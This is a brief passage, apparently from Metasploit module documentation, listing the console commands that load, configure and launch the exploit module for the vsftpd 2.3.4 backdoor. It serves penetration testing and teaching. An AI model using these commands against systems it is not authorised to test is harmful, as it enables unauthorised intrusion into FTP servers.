 Module Options
To display the available options, load the module within the Metasploit console and run the commands 'show options' or 'show advanced':
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show targets
...targets...
msf exploit(vsftpd_234_backdoor) > set TARGET <target-id>
msf exploit(vsftpd_234_backdoor) > show options
...show and set options...
msf exploit(vsftpd_234_backdoor) > exploit